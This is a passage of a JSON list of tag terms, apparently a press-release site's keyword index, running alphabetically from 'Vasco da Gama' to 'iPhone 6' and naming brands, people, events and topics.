da Gama"},{"term":"Vascular disease"},{"term":"Vastu Shastra"},{"term":"Vasu Agarbathies"},{"term":"Vasundhara"},{"term":"Vasundhra Raje"},{"term":"Vatika Business Centre"},{"term":"Vatika Gel Cream"},{"term":"Vatika Gentle Hold Transparent Styling Gel"},{"term":"Vatika Hair Fall Control Oil Replacement"},{"term":"Vatika Limited"},{"term":"Vatika Mega Hold Black Styling Gel"},{"term":"Vatika Oil"},{"term":"Vatika Oil Replacement"},{"term":"Vatika Shampoo"},{"term":"Vatika Styling Gel Cream"},{"term":"Vayana"},{"term":"Vectus Industries"},{"term":"Veda"},{"term":"Vedict"},{"term":"Veena Sahajwalla"},{"term":"Veer"},{"term":"Veerangi Deewangi and Aawargi"},{"term":"Veerashaiva Lingayat"},{"term":"Vega School"},{"term":"Vegetable name"},{"term":"Vegetables"},{"term":"Vegetarian Menu​​"},{"term":"Veggie"},{"term":"Vehicle safety solution"},{"term":"Venezia Palace"},{"term":"Venkaiah Naidu"},{"term":"Venkatesh P"},{"term":"Venture Catalyst Delhi"},{"term":"Venue"},{"term":"Venus Concept"},{"term":"Venus Home Appliances"},{"term":"Venus India"},{"term":"Venus Worldwide Entertainment"},{"term":"Vera Cold"},{"term":"Vera Hildebrand lille"},{"term":"Verano"},{"term":"Verano water heater"},{"term":"Verification IP"},{"term":"Vero Moda"},{"term":"Versatile Singer KK"},{"term":"Vertigo"},{"term":"Vertoz"},{"term":"Very Me Sugar Nail Polish"},{"term":"Vespa"},{"term":"Vestas Wind System"},{"term":"Vestrics Solutions"},{"term":"Veteran Music Composer"},{"term":"Veteran artists"},{"term":"Veterinary vaccine"},{"term":"Vetri Motors"},{"term":"Vettorio Fratini"},{"term":"Vh1 Supersonic"},{"term":"Vh1 Supersonic 2017"},{"term":"Via"},{"term":"Viacom 18 Media"},{"term":"Viacom18"},{"term":"Viacom18 Digital Ventures"},{"term":"Vianaar Homes"},{"term":"Viber"},{"term":"Vibrant Gujarat Global Summit"},{"term":"Vicat Group"},{"term":"Vice President"},{"term":"Vichy Double Glow Peel Mask"},{"term":"Vicks VapoRub"},{"term":"Victoria"},{"term":"Vidarbha"},{"term":"Videcon Telecom"},{"term":"Video 54 Nights"},{"term":"Video Entertainment"},{"term":"Video Games"},{"term":"Video Medicine Company"},{"term":"Video on Demand"},{"term":"Videocon Advanced Communication Lab"},{"term":"Videocon Connect Super"},{"term":"Videocon Connect Young Manch Season 4"},{"term":"Videocon Hybrid Solar ACs"},{"term":"Videocon Smartphone"},{"term":"Videocon Smartphones"},{"term":"Videocon mobile phone"},{"term":"Videographer"},{"term":"Videography"},{"term":"Videos"},{"term":"Vidhana Soudha"},{"term":"Vidushi Daga"},{"term":"VidyaGyan"},{"term":"VidyaGyan Leadership Academy"},{"term":"Vidyavihar"},{"term":"View Sonic"},{"term":"ViewSonic India"},{"term":"Viewers"},{"term":"Vignette Collection"},{"term":"Vihaan Networks Limited"},{"term":"Vijay Anand"},{"term":"Vijay Goel"},{"term":"Vijay Shekhar Sharma"},{"term":"Vijay sales"},{"term":"Vijaya Bank"},{"term":"Vikas Khanna"},{"term":"Vikas Oberoi"},{"term":"Vikky Singh"},{"term":"Vikram Bhatt"},{"term":"Vikram Nath"},{"term":"Vikram Sethi"},{"term":"Vikram Singh"},{"term":"Vikram Tanna"},{"term":"Villagers"},{"term":"Villoo Poonawalla Memorial Hospital"},{"term":"Vimalnath Jain Foundation"},{"term":"Vimhans PrimaMed"},{"term":"Vimhans PrimaMed Hospital"},{"term":"Vin Diesel"},{"term":"Vinamra Gupta"},{"term":"Vinay Hebbar"},{"term":"Vinci Media"},{"term":"Vindu Dara Singh"},{"term":"Vinita Bimbhet"},{"term":"Vinod Khanna"},{"term":"Vinr Film Production"},{"term":"Vintage Car Rally"},{"term":"Vintage and Classic Car Rally"},{"term":"Vintage cars"},{"term":"Violence"},{"term":"Vipul Limited"},{"term":"Vir S Advani"},{"term":"Viral Hepatitis"},{"term":"Viral content"},{"term":"Virani Gems"},{"term":"Virani Group"},{"term":"Virar"},{"term":"Virat Kholi"},{"term":"Virendra  Sehwag"},{"term":"Virendra Kumar Goel"},{"term":"Virginia Commonwealth University"},{"term":"Viridian Ventures"},{"term":"Virtual Interactive Learning"},{"term":"Virtual Network operator"},{"term":"Virtual Payment Addresses"},{"term":"Virtual Private Networks"},{"term":"Virtual Reality Distillery Experience"},{"term":"Virtual Reality Solutions"},{"term":"Virtual Reality film"},{"term":"Virtual Stock Trading"},{"term":"Virtual Technologies"},{"term":"Visa Applications"},{"term":"Visakhaptnam"},{"term":"Vishal Dadlani"},{"term":"Vishal Group"},{"term":"Vishesh 57"},{"term":"Vishesh Bhriguvanshi"},{"term":"Vishesh Films"},{"term":"Vishnu Deva"},{"term":"Vishnu Vardhan"},{"term":"Vishvaraj Infrastructure"},{"term":"Vision Impact Institute"},{"term":"Visitors"},{"term":"Vista Antibac"},{"term":"Vista Drykleen"},{"term":"Vista Kleenview"},{"term":"Vista School"},{"term":"Vista Ultimate Liquid Wax"},{"term":"Visual Art Gallery"},{"term":"Visual Networking Index"},{"term":"Visveshwarya Institute"},{"term":"Vital Voices"},{"term":"Vitamin"},{"term":"Vitamin E"},{"term":"Vitara Breeza"},{"term":"VitrAfresh"},{"term":"Viu"},{"term":"VivaConnect"},{"term":"Vivek Bhandari"},{"term":"Vivek Dhyani"},{"term":"Vivek Jain"},{"term":"Vivek Mishra"},{"term":"Vivek Oberio"},{"term":"Vivek Vasudev Kamath"},{"term":"Vivekanand Education School"},{"term":"Vivekanand Education Society Institute of Management Studies and Research"},{"term":"Vivekanand English"},{"term":"Vivekanand Institute of Management Studies and Research"},{"term":"Vivekanand Kendra Vidyalaya"},{"term":"Vivekananda education society Institute of management Studies and Research"},{"term":"Viveks"},{"term":"Viviana Soccer League"},{"term":"Vivo Camera"},{"term":"Vivo IPL"},{"term":"Vivo Y21L"},{"term":"Vizag"},{"term":"Vizag Steel"},{"term":"Vizyon"},{"term":"Vocabulary Learning Technique"},{"term":"Vocational Excellence Award"},{"term":"Vocational Training Institute"},{"term":"Vodafone 3 G"},{"term":"Vodafone 4G"},{"term":"Vodafone Customers"},{"term":"Vodafone FLEX"},{"term":"Vodafone Mini Store"},{"term":"Vodafone Mobile Buses"},{"term":"Vodafone Music Lovers"},{"term":"Vodafone RED Postpaid Plans"},{"term":"Vodafone Rangasangeet"},{"term":"Vodafone Sakhi"},{"term":"Vodafone Sirmur Cup 2016"},{"term":"Vodafone Social Apps Hub"},{"term":"Vodafone Stores"},{"term":"Vodafone SuperFan"},{"term":"Vodafone SuperNetTM4G"},{"term":"Vodafone UK"},{"term":"Vodafone UP East Circle"},{"term":"Vodka"},{"term":"Voga Now"},{"term":"Vogue"},{"term":"Vogue Fashion"},{"term":"Vogue India Fashion"},{"term":"Vogue Wedding Show"},{"term":"Vogue Wedding Show.Groom"},{"term":"Voice"},{"term":"Voice Calls"},{"term":"Voice of Healthcare"},{"term":"Voice without Fear"},{"term":"Voices of Partition"},{"term":"Volco Group"},{"term":"Voler"},{"term":"Volini"},{"term":"Volkswagen Ameo Diesel"},{"term":"Volkswagen India"},{"term":"Volt"},{"term":"Volvo"},{"term":"Volvo Trucks"},{"term":"Voonik​"},{"term":"Voter ID"},{"term":"Voyage"},{"term":"Voyager Class"},{"term":"Voylla Premier Look"},{"term":"Vrindavan"},{"term":"Vrindavani Vastra"},{"term":"W Goa"},{"term":"W HOTELS"},{"term":"W Inaoton"},{"term":"W for Woman"},{"term":"WABA"},{"term":"WAF"},{"term":"WAFA"},{"term":"WAIN"},{"term":"WAKO India Cadet"},{"term":"WAKO World Kickboxing Championship"},{"term":"WAR AS NEVER SEEN BEFORE"},{"term":"WARP cables"},{"term":"WASHi"},{"term":"WASTE HEAPS"},{"term":"WATER CONSUMPTION"},{"term":"WBR Corp"},{"term":"WBR Corporation"},{"term":"WCRC"},{"term":"WD"},{"term":"WDBS"},{"term":"WE@Canon"},{"term":"WEF 2016"},{"term":"WEH"},{"term":"WEST"},{"term":"WESTIN HOTELS \u0026 RESORTS"},{"term":"WETEX"},{"term":"WFD"},{"term":"WGES"},{"term":"WHEF"},{"term":"WHO FCTC"},{"term":"WIN INDIA 2016"},{"term":"WIPO"},{"term":"WITS Interactive"},{"term":"WLAN Tracker"},{"term":"WLPGA"},{"term":"WMO"},{"term":"WNS Holdings"},{"term":"WOMAN OF SUBSTANCE"},{"term":"WOMEN ACHIEVERS"},{"term":"WOMEN BILLIONAIRES"},{"term":"WOMEN HEALTH"},{"term":"WOMEN OF PURE WONDER"},{"term":"WORLD"},{"term":"WORLD AUTISM AWARENESS DAY"},{"term":"WORLD SACRED SPIRIT"},{"term":"WORLDCOB"},{"term":"WOW Freak Shake"},{"term":"WOW workshop"},{"term":"WRC"},{"term":"WSDC"},{"term":"WTC Mumbai"},{"term":"WTCE"},{"term":"WTM"},{"term":"WWE"},{"term":"WWE 2K17 Road"},{"term":"WWE Superstar"},{"term":"WWE Superstars"},{"term":"WWF-India"},{"term":"Waaris"},{"term":"Wadi Adventures"},{"term":"Wadia Group"},{"term":"Wael Allan"},{"term":"Wagh Bakri"},{"term":"Wagh Bakri Tea"},{"term":"Wagh Bakri Tea Lounge"},{"term":"Waiting Movie"},{"term":"Waldmann"},{"term":"Walk"},{"term":"Walk a mile in her shoes"},{"term":"Walk for Health"},{"term":"Walk for a Cause"},{"term":"Walker Forge Tennessee"},{"term":"Walking"},{"term":"Wall Art Portrait"},{"term":"Wall mounted"},{"term":"Wallcovering"},{"term":"Wallcoverings"},{"term":"Walls"},{"term":"Walmart"},{"term":"Walt Disney World"},{"term":"Walter Ibanez"},{"term":"Walter White"},{"term":"Wandertrails"},{"term":"Wanitha Ashok"},{"term":"Warangal"},{"term":"Wardrobe"},{"term":"Warior High"},{"term":"Warner Bros"},{"term":"Warner Bros Pictures"},{"term":"Warranty"},{"term":"Warren Tricomi Salon"},{"term":"Warrior Princess"},{"term":"Warvagna Health Care Institute"},{"term":"Warwick Summer School"},{"term":"Washing Machines"},{"term":"Washington"},{"term":"Washng Machine"},{"term":"Washoo"},{"term":"Watany Qatar Campaign"},{"term":"Watch Exchange"},{"term":"Watches. Technology"},{"term":"Water Aid Foundation"},{"term":"Water Company of the Year"},{"term":"Water Heater Brand"},{"term":"Water Kindgom"},{"term":"Water Kingdom!"},{"term":"Water Loss Management"},{"term":"Water Softeners"},{"term":"Water Today"},{"term":"Water Treatment"},{"term":"Water Walkathon"},{"term":"Water crisis"},{"term":"Water scarcity"},{"term":"Water technology"},{"term":"WaterHealth International"},{"term":"Waterbase Limited"},{"term":"Waterproof mascara"},{"term":"Watson"},{"term":"Watt Laboratory"},{"term":"Wave Infratech"},{"term":"WaveInfratech"},{"term":"Wax Strips"},{"term":"Wayfarer lyric"},{"term":"Wayfarers"},{"term":"We School"},{"term":"WeTravelSolo"},{"term":"Wealth loss"},{"term":"Wealth2Health"},{"term":"WealthPack"},{"term":"Web series"},{"term":"Webabout"},{"term":"Weber"},{"term":"Webfosys Networks"},{"term":"Webinars"},{"term":"Website"},{"term":"Wedding Anniversary"},{"term":"Wedding Budget"},{"term":"Wedding Exhibitions"},{"term":"Wedding Gift"},{"term":"Wedding Planners"},{"term":"Wedding Season"},{"term":"Wedding Tourism"},{"term":"Wedding industry"},{"term":"Wedding jewellery"},{"term":"Wedding lehenga"},{"term":"Wedding shoot"},{"term":"Weddingplz"},{"term":"Weddingz"},{"term":"Wedlock"},{"term":"Wedmegood"},{"term":"Wedo"},{"term":"Weed Management"},{"term":"Weight Gain"},{"term":"Welfare Association"},{"term":"Welingkar"},{"term":"Wellcentive"},{"term":"Wellness company"},{"term":"Wello"},{"term":"Welspun Group"},{"term":"Welwet Rose"},{"term":"Wendt"},{"term":"Wendt India"},{"term":"Wendy"},{"term":"West African Football Association"},{"term":"West India finals"},{"term":"West Indies cricketers"},{"term":"Westend Mall"},{"term":"Western Constructions"},{"term":"Western Express Highway Metro Station"},{"term":"Western Ghats"},{"term":"Western India"},{"term":"Western International Group"},{"term":"Western Railways"},{"term":"Western UP"},{"term":"Westin Hotel"},{"term":"Westland"},{"term":"Westlife Development Limited"},{"term":"Westside stores"},{"term":"Wharton"},{"term":"What Next"},{"term":"WhatsApp number"},{"term":"Wheat Seminar"},{"term":"Wheat Seminar Goa"},{"term":"Wheebox"},{"term":"Wheebox Employability Test"},{"term":"Wheelchair Service Training Provision"},{"term":"Wheelchair service"},{"term":"Wheels"},{"term":"Wheels of Change"},{"term":"When Change Happen"},{"term":"Where the heart is"},{"term":"White Collar Jobs"},{"term":"White Flag"},{"term":"White Glow Consulting"},{"term":"White Points System"},{"term":"White Rivers Media"},{"term":"WhiteBalance"},{"term":"Whiz Junior"},{"term":"Whiz Juniors Contest"},{"term":"WhizDM Innovations"},{"term":"Who is That Girl"},{"term":"Whole time Director"},{"term":"Wi Fi Router"},{"term":"Wi Fi switches"},{"term":"Wi-Fi solution"},{"term":"WiFi Dead Zones"},{"term":"WiFi Service"},{"term":"WiFi services"},{"term":"WiFi zone"},{"term":"Wicked Ride"},{"term":"Wigs"},{"term":"Wild Frank"},{"term":"Wildlife"},{"term":"William Grant and Sons Distillers"},{"term":"Wilson Garden"},{"term":"Wilson Powergen"},{"term":"Win a Trip"},{"term":"WinMagic"},{"term":"Winathon"},{"term":"Wind Energy"},{"term":"Wind Farm"},{"term":"Wind Parks"},{"term":"Wind Turbine"},{"term":"Wind capacity"},{"term":"Window 10"},{"term":"Window Magic"},{"term":"Window Sensor"},{"term":"Wine Festival"},{"term":"Wine Making"},{"term":"Wine Portfolio"},{"term":"Winner Circle"},{"term":"Winter"},{"term":"Winter Boots"},{"term":"Winter Charms"},{"term":"Winter Chill"},{"term":"Winter Mela"},{"term":"Winter Season"},{"term":"Winter Service Camp"},{"term":"Winter skin"},{"term":"Winter weddings"},{"term":"Wipro AgileBase"},{"term":"Wipro Cares"},{"term":"Wipro earthian awards 2016"},{"term":"Wire"},{"term":"Wireless Backhaul"},{"term":"Wireless Keyboard"},{"term":"Wireless Mouse"},{"term":"Wireless Networking"},{"term":"Wireless communication"},{"term":"Wireless internet"},{"term":"Wisdom Jobs"},{"term":"Wish List"},{"term":"Wishberry"},{"term":"Withdraw"},{"term":"Withdraw Cash"},{"term":"Wittyfeed"},{"term":"Wizcraft International Entertainment"},{"term":"Wlan Solutions"},{"term":"Woh Teri Bhabhi Hai Pagle"},{"term":"Woking Mama"},{"term":"Wolfgang and Company"},{"term":"Woman Entrepreneur"},{"term":"Woman career"},{"term":"Woman doctor"},{"term":"Woman’s Eram"},{"term":"Women Achievers Diary"},{"term":"Women Bags"},{"term":"Women Belts"},{"term":"Women Collection"},{"term":"Women Empowerment"},{"term":"Women Entrepreneur Quest"},{"term":"Women Golf Association of India"},{"term":"Women Healthcare Forum"},{"term":"Women Helpline"},{"term":"Women In Aviation  International"},{"term":"Women Leather Belts"},{"term":"Women Magazine"},{"term":"Women Power"},{"term":"Women Ride"},{"term":"Women Shoes Collection"},{"term":"Women Week"},{"term":"Women Writers"},{"term":"Women accessories"},{"term":"Women at War"},{"term":"Women cricketer"},{"term":"Women education"},{"term":"Women of India"},{"term":"Women rickshaw drivers"},{"term":"Womens"},{"term":"Womens Clinic"},{"term":"Womens Equality Day"},{"term":"Womens wear"},{"term":"Wonder Cement"},{"term":"Wonderchef girl"},{"term":"Wonderla Bangalore"},{"term":"Wonderla Hyderabad"},{"term":"Wonderla Kochi"},{"term":"Wonderlier bowl"},{"term":"Wondersoft eShopaid"},{"term":"Wondersoft eShopaid Point Of Sale"},{"term":"Wood"},{"term":"Wood Grain Melamine"},{"term":"Woodland Worldwide"},{"term":"Woodworkers"},{"term":"Woohoo"},{"term":"Wool"},{"term":"Wool Research Association of India"},{"term":"Wooplr"},{"term":"Word Coffee Events"},{"term":"Word Games"},{"term":"Words of Wisdom"},{"term":"Wordsmiths"},{"term":"Work Place"},{"term":"Work wear"},{"term":"WorkApps"},{"term":"Working women"},{"term":"Workout"},{"term":"Workshop on Wheels"},{"term":"Workwear Collection"},{"term":"World  Trade Centre"},{"term":"World Alliance for Breastfeeding Action"},{"term":"World Alzheimer Day"},{"term":"World Alzheimers Day"},{"term":"World Art Community"},{"term":"World Art Day"},{"term":"World Association of Newspaper and Publishers"},{"term":"World Asthma Day"},{"term":"World Bank"},{"term":"World Beautician Day"},{"term":"World Breast Feeding Week"},{"term":"World Champion"},{"term":"World Cities Summit"},{"term":"World Consulting and Research Corporation"},{"term":"World Continence Week"},{"term":"World Dance Day"},{"term":"World Diabetes Day"},{"term":"World Disabled Day"},{"term":"World Doctors Day"},{"term":"World Donut Day"},{"term":"World Economic Freedom Index"},{"term":"World Education Congress Global Awards"},{"term":"World Education Summit 2016"},{"term":"World Elders Day"},{"term":"World Environment Week"},{"term":"World Federation of the Deaf"},{"term":"World Fiesta"},{"term":"World Food Programme"},{"term":"World Free Zones"},{"term":"World Green Economy Summit"},{"term":"World Handlooms Day"},{"term":"World Head Injury Day"},{"term":"World Health Organization Framework Convention on Tobacco Control"},{"term":"World Health and Wellness Congress"},{"term":"World Hearing Day"},{"term":"World Heart Federation"},{"term":"World Hindu Economic Forum"},{"term":"World Hosting Day"},{"term":"World Hummus Day"},{"term":"World Intellectual Property Day"},{"term":"World Intellectual Property Organization"},{"term":"World LPG Association"},{"term":"World Literacy Month"},{"term":"World Liver Day"},{"term":"World Malaria Day"},{"term":"World Marketing Congress"},{"term":"World Meteorological Organisation"},{"term":"World No Tobacco Day"},{"term":"World Nutrition Week"},{"term":"World Obesity Day"},{"term":"World Plumbing Day"},{"term":"World Rafting Championship"},{"term":"World Records India"},{"term":"World Resource Institute"},{"term":"World Resources Institute"},{"term":"World School Championships"},{"term":"World Schools Debating Championship"},{"term":"World Sight Day"},{"term":"World Ski Championships"},{"term":"World Skills International"},{"term":"World Spine Day"},{"term":"World Stoke Day"},{"term":"World Stroke Day"},{"term":"World Sufi Music Festival"},{"term":"World Summit Awards"},{"term":"World Tea Coffee Expo"},{"term":"World Tea and Coffee Expo"},{"term":"World Tour Exhibition"},{"term":"World Tourism Day"},{"term":"World Tourism and Travel council"},{"term":"World Travel and Tourism Council"},{"term":"World Vision India"},{"term":"World Wide Fund"},{"term":"World Women Leadership"},{"term":"World Yoga Day"},{"term":"World Youth Day"},{"term":"World Youth Skills Day"},{"term":"World class events"},{"term":"World of Titan"},{"term":"World's Largest Lesson"},{"term":"Worldex India Exhibition and Promotion"},{"term":"Worldmark"},{"term":"Worldpay"},{"term":"Worldwide"},{"term":"Worldwide Academia Industry Network"},{"term":"Worldwide Media"},{"term":"Worldwide Records"},{"term":"Worldwide Semiconductor"},{"term":"Worli Festival"},{"term":"Worship"},{"term":"Wow Awards"},{"term":"Wrangler Camping Vibes collection"},{"term":"Wrangler Stars Stripes Collection"},{"term":"Wrap"},{"term":"Wrap Studio"},{"term":"WrestleMania"},{"term":"WrestleMania 33"},{"term":"Wrestler"},{"term":"Wrestling gaming"},{"term":"Wrinkles"},{"term":"Write Show"},{"term":"Write an Essay"},{"term":"Writer"},{"term":"Writer Corporation"},{"term":"Writing instruments"},{"term":"Wrogn Store"},{"term":"Wyde"},{"term":"Wyndham New Yorker Hotel"},{"term":"X Torque"},{"term":"XAT"},{"term":"XAVIER UNIVERSITY"},{"term":"XGen Security"},{"term":"XIE Spandan 2017"},{"term":"XIMB"},{"term":"XLR8"},{"term":"XLR8 swim meet"},{"term":"XPRIZE"},{"term":"XRCVC Resource Centre"},{"term":"Xactly"},{"term":"Xander Audios"},{"term":"Xavient Information System"},{"term":"Xavient Information Systems"},{"term":"Xavier Aptitude Test"},{"term":"Xavier Resource Center for the Visually Challenged"},{"term":"Xbox"},{"term":"Xbox Fitness"},{"term":"Xbox One"},{"term":"Xebec Digital"},{"term":"Xi Jinping"},{"term":"Xiamen"},{"term":"Xiaomi"},{"term":"Xstream"},{"term":"YBP Cosmetics"},{"term":"YBSG"},{"term":"YEH MERA INDIA"},{"term":"YES InControl"},{"term":"YES KHUSHI"},{"term":"YES program"},{"term":"YMCA International"},{"term":"YMO"},{"term":"YOGG"},{"term":"YOLO Life homes"},{"term":"YOUWECAN Foundation"},{"term":"YSA"},{"term":"YWC"},{"term":"Yaarian"},{"term":"Yachts"},{"term":"Yakult Danone India"},{"term":"Yale"},{"term":"Yamaha"},{"term":"Yamaha Fascino Miss Diva"},{"term":"Yamaha Fascino Miss Diva 2016"},{"term":"Yamaha Fascino TV"},{"term":"Yamaha Motor"},{"term":"Yamaha Motor India"},{"term":"Yamaha RayZR"},{"term":"Yamini Bhasker"},{"term":"Yamunanangar"},{"term":"Yana Rattingan"},{"term":"Yantra Mudra"},{"term":"Yappily FLEA MARKET CONCERT"},{"term":"Yash Birla Group"},{"term":"Yash Raj Films"},{"term":"Yash Raj Studios"},{"term":"Yashaswi Academy for Skills"},{"term":"YatraGenie"},{"term":"Yauatcha Delhi"},{"term":"Yauatcha cocktails"},{"term":"Yeh Rishta Kya Kehlata Hai"},{"term":"Yeh hai Aashiqui"},{"term":"Yelahanka"},{"term":"Yeldi"},{"term":"Yeldi Softcom"},{"term":"Yellow"},{"term":"Yellow Ribbon"},{"term":"Yepme Stores"},{"term":"Yeshwanthpur"},{"term":"Yeskart"},{"term":"Yeswanthpur"},{"term":"Yiamas"},{"term":"YlvaMyrman"},{"term":"Yoga Chakra"},{"term":"Yoga Gastric Festival"},{"term":"Yoga Protein Bar"},{"term":"Yoga X"},{"term":"Yoga classes"},{"term":"Yoga mats"},{"term":"Yoga postures"},{"term":"Yoga wear"},{"term":"Yogabar"},{"term":"YogawithINOX"},{"term":"Yogesh Mishra"},{"term":"Yogesh Mudras"},{"term":"Yogesh Tantak"},{"term":"Yoghurt"},{"term":"Yoky Tag"},{"term":"Yorkshire Building Society Group"},{"term":"You"},{"term":"You \u0026 Mr Jones"},{"term":"You Are The Festival"},{"term":"YouTube"},{"term":"Yoube Jewellery"},{"term":"Young Achiever"},{"term":"Young Engineer"},{"term":"Young Fans"},{"term":"Young Indians"},{"term":"Young Learners Summer Camp"},{"term":"Young Turks"},{"term":"Young Versace"},{"term":"Young Women in Science"},{"term":"Young lives"},{"term":"Younger People"},{"term":"Youth Money Olympiad"},{"term":"Youth Shoes"},{"term":"Youth Sports"},{"term":"YouthRx Anti Ageing Eye Contour Creme"},{"term":"Youthopia"},{"term":"Yukti Kapoor"},{"term":"YuppTV Channel makes a comeback on Roku Players and Roku TVs"},{"term":"Yusen Logistics"},{"term":"Yuva"},{"term":"Yuva Foundation"},{"term":"ZAK Group"},{"term":"ZAXIS 370LCH"},{"term":"ZAYN"},{"term":"ZCCL"},{"term":"ZEE RISHTEY"},{"term":"ZERO DEFECT ZERO EFFECT"},{"term":"ZERODHA VARSITY"},{"term":"ZF Chakan Plant"},{"term":"ZF India Supplier Day"},{"term":"ZF Wind Power Plant"},{"term":"ZOPO Mobile"},{"term":"ZP High School"},{"term":"ZUMATA"},{"term":"ZURIE"},{"term":"Zaffiro Ventures"},{"term":"Zaigham Imam"},{"term":"Zaiqa e-Ramzan"},{"term":"Zakir Hussain"},{"term":"Zakir Hussian"},{"term":"Zandu Ayurveda"},{"term":"Zandu Pure Honey"},{"term":"Zapmart"},{"term":"Zapyle"},{"term":"Zara Larsson"},{"term":"Zarine Khan"},{"term":"Zayed Future Energy"},{"term":"Zbee India"},{"term":"Zeba Kohli"},{"term":"Zebronics Bluetooth gaming Pads"},{"term":"Zebronics Room Coolers"},{"term":"Zee Anmol"},{"term":"Zee Cafe HD"},{"term":"Zee Digital Convergence"},{"term":"Zee Entertainment Enterprises Limited"},{"term":"Zee Learn"},{"term":"Zee Network"},{"term":"Zee Tamil"},{"term":"ZenQ"},{"term":"Zenify Homes"},{"term":"Zephyrtone"},{"term":"Zero 40"},{"term":"Zeta Cash Card"},{"term":"Zeta Gift Card"},{"term":"Zeta Super Card"},{"term":"Zig Zag Zoom"},{"term":"Zillonlife Global"},{"term":"Zimson"},{"term":"Zindagi New Year"},{"term":"Zindgai"},{"term":"Zing"},{"term":"Zivame"},{"term":"Zodiac Clothing"},{"term":"Zoho SalesIQ"},{"term":"Zoom TV"},{"term":"Zopo India"},{"term":"Zopo Mobiles"},{"term":"Zopper"},{"term":"Zubin Dubash"},{"term":"Zuver"},{"term":"ZyXEL OLT2406 Series"},{"term":"ZyXEL UAG Series"},{"term":"ZyXEL ZyWALL"},{"term":"Zydus Cadila"},{"term":"Zynga"},{"term":"Zyxel Communication"},{"term":"Zyxel GS1900 Series"},{"term":"Zyxel Security solutions"},{"term":"a Neil Holmes"},{"term":"a girl a bottle a boat"},{"term":"a leading alternate stays BnB online marketplace has expanded its operations into Europe and the United States"},{"term":"aafaq Education"},{"term":"abof"},{"term":"adam smith asia awards"},{"term":"adidas India"},{"term":"agrochemicals"},{"term":"air cleaning technologies"},{"term":"air purifying"},{"term":"airborne pollution"},{"term":"amera"},{"term":"an omni-channel online platform that sells pocket gadgets like Mobile Phones"},{"term":"anar Juice"},{"term":"anar seeds"},{"term":"announces its exclusive alliance with BlackBerry. With this partnership"},{"term":"antioxidant"},{"term":"arttdinox stores"},{"term":"awareness programs"},{"term":"back2basics"},{"term":"battle of the bold"},{"term":"bb Femina Miss India"},{"term":"bigbasketeers"},{"term":"bikinis"},{"term":"biodiversity conservation"},{"term":"bizhub PRESS C71hc"},{"term":"body lotions"},{"term":"brand comm"},{"term":"breast pumps"},{"term":"bridal lingerie"},{"term":"broker registration"},{"term":"budding writers"},{"term":"cake decorating"},{"term":"cake slice"},{"term":"cancer patients"},{"term":"canonisation ceremony"},{"term":"capsule"},{"term":"capture and frame your memories with Ferrero Rocher"},{"term":"cargo traffic"},{"term":"cashless holidays"},{"term":"catches fire"},{"term":"celebratory chimes"},{"term":"certificate"},{"term":"chef Sanjay Thumma"},{"term":"chocolate sandesh"},{"term":"city reserva"},{"term":"classic movie"},{"term":"cloud communications"},{"term":"cloud partnership"},{"term":"cloud tail"},{"term":"clowns"},{"term":"coffee capsule"},{"term":"coin exchange"},{"term":"coin exchange melas"},{"term":"colour infused line"},{"term":"commercial vehicle tyres"},{"term":"computer centres"},{"term":"consumer financial services"},{"term":"cool seminars"},{"term":"couple photoshoot"},{"term":"cricket fans"},{"term":"crocodiles"},{"term":"crop research"},{"term":"cruise ships"},{"term":"ctress"},{"term":"cultural-exchange"},{"term":"cyclathon"},{"term":"cytometric crossmatch"},{"term":"cytotoxicity crossmatch"},{"term":"d2h"},{"term":"d2h Mauja"},{"term":"dStor Technologies"},{"term":"deficiency"},{"term":"dermatologically tested"},{"term":"design professionals"},{"term":"destination mall"},{"term":"detergent brand"},{"term":"diamond bracelets"},{"term":"dieticians"},{"term":"digital channels"},{"term":"digital comic"},{"term":"digital entertainment"},{"term":"digital signage solutions"},{"term":"disclosed"},{"term":"discounted coupons"},{"term":"dittoTV"},{"term":"diwali gifts"},{"term":"diwali sale"},{"term":"document scanners"},{"term":"doors"},{"term":"dressing"},{"term":"drone"},{"term":"dual transplant"},{"term":"e Cards"},{"term":"e Cockpit"},{"term":"e KYC"},{"term":"e Voting"},{"term":"e auction"},{"term":"e boutique"},{"term":"e grocery"},{"term":"eAuctions"},{"term":"eBook"},{"term":"eCPM"},{"term":"eM client"},{"term":"eMudhra"},{"term":"eRideLite"},{"term":"eScan Internet Security Suite"},{"term":"eScan Universal Security Suite"},{"term":"echnology"},{"term":"eclectic  products"},{"term":"edrawings"},{"term":"edutainment"},{"term":"ekyc solution"},{"term":"electronics retail"},{"term":"emQube"},{"term":"eternal bond"},{"term":"express"},{"term":"fWomen Achievers"},{"term":"face mask"},{"term":"face wash for Oily skin"},{"term":"face wash for glow"},{"term":"facepack"},{"term":"facial mask"},{"term":"facial scrub"},{"term":"fairy tale"},{"term":"farmer"},{"term":"fashion Jewelry stones"},{"term":"fashion social network"},{"term":"faster than a bullet train"},{"term":"fastfilmz"},{"term":"fbb Colors Femina Miss India"},{"term":"fbbColors"},{"term":"ffuussTM"},{"term":"fi-7600"},{"term":"fi-7700"},{"term":"findbestvenue"},{"term":"fire service week"},{"term":"first Board meeting"},{"term":"first baby born"},{"term":"flasko"},{"term":"fmME Awards"},{"term":"forest"},{"term":"free Anapana meditation camp"},{"term":"free gifts"},{"term":"free makeover"},{"term":"fresh breath ready"},{"term":"fruit orchards"},{"term":"fun sideshows"},{"term":"funatrunwalgreens"},{"term":"fund raising"},{"term":"funky stationery"},{"term":"g77Cafe"},{"term":"gTag"},{"term":"ganga serial"},{"term":"ganga serial cast"},{"term":"gangaa serial latest"},{"term":"global industry leaders"},{"term":"goClinix"},{"term":"guest delight initiative"},{"term":"gynaecological"},{"term":"haemoglobin"},{"term":"haemophilia"},{"term":"happiness"},{"term":"health tips"},{"term":"heartbreak"},{"term":"helmet"},{"term":"herbal dyes"},{"term":"herbal medicine"},{"term":"hesar Gyalpo University of Medical Sciences"},{"term":"hip hop"},{"term":"hot latest photos"},{"term":"hot panels"},{"term":"hristmas"},{"term":"hygiene care"},{"term":"i lend"},{"term":"i5 summit"},{"term":"iAS exam"},{"term":"iBall"},{"term":"iBall CompBook"},{"term":"iBuddy"},{"term":"iContext 2.0"},{"term":"iCrushiFlush Reports"},{"term":"iDecorama"},{"term":"iF Design Award 2017"},{"term":"iF Design Awards"},{"term":"iF Industrial Design Awards"},{"term":"iFood TV"},{"term":"iGuzzini"},{"term":"iHeartRadio Music awards"},{"term":"iKarmik"},{"term":"iKlub"},{"term":"iLabs"},{"term":"iMusti"},{"term":"iNOC"},{"term":"iNVESTSHIELD"},{"term":"iON Cloud solutions"},{"term":"iOS"},{"term":"iOS platforms"},{"term":"iOS users"},{"term":"iPhone 6 